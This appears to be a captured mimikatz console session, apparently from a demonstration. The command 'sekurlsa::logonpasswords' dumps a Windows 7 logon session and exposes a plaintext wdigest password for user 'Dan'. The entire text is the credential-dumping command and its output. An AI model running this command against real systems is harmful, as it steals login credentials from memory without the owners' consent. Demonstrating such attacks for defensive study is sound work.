 .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 17 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 422457 (00300000:10767231)
Session           : Interactive from 1
User Name         : Dan
Domain            : Win7Desktop
Logon Server      : Win7Desktop
Logon Time        : 10/4/2016 1:15:41 PM
SID               :
wdigest :
* Username : Dan
* Domain   : Win7Desktop
* Password : ThisBeA(0mp1exP@$$wurd-